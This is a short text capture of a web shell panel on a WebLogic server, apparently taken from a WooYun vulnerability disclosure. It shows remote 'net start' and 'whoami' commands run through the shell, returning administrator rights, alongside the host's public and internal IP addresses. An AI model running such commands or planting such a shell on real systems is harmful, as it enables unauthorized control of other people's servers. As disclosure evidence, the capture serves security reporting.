 222.216.227.168:7001 (192.168.2.193)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Re
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/longtu/servers/AdminServer/t Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
zklt02p\administrator
www.wooyun.org